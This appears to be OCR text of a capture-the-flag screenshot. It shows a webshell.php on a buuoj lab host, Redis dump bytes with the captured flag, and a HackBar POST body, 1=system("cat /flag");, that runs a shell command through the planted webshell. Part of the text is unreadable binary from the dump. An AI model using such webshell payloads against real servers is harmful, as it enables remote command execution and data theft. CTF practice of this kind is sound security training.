 不安全 327d5534-c7ba-4bd8-9df7-8471adf41f34.node5.buuoj.cn:81/webshell.php
5
REDIS0009� redis-ver5.0.3� redis-bits�@�ctime���e�used-mem° �aof-preamble���-.- flag{4a929dfc-9ddc-41ae-8fdb-39e705ab69f5}
�R���LO
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://327d5534-c7ba-4bd8-9df7-
8471adf41f34.node5.buuoj.cn:81/webshell.php
Use POST method
enctype
application/x-www-form-urlen
Body
1=system("cat /flag");